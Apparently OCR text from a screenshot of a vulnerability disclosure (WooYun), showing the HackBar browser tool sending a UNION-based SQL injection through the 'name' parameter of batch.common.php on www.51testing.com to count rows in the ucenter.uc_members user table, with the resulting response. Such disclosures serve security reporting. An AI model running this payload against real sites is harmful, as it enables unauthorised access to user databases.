 www.51testing.com/batch.common.php?action=modelquote&cid=1&name=spacecomments where 1=2 UNION SELECT 1,2,3,4,5,count(*),7,8,9,10,11,12 from ucenter.uc_mem
学习网站 谷歌 常用工具 社工库 待检测 姿势 T0n9'S Blog - 致力关... PHP工具 开发者平台
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.51testing.com/batch.common.php
?action=modelquote
&cid=1
&name=spacecomments%20where%201=2%20UNION%20SELECT%201,2,3,4,5,count%28*%29,7,8,9,10,11,12%20from%20ucenter.uc_members%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<root>[quote]原帖由751627于1970-01-01 08:00:08发表 12[/quote]</root>
www.wooyun.org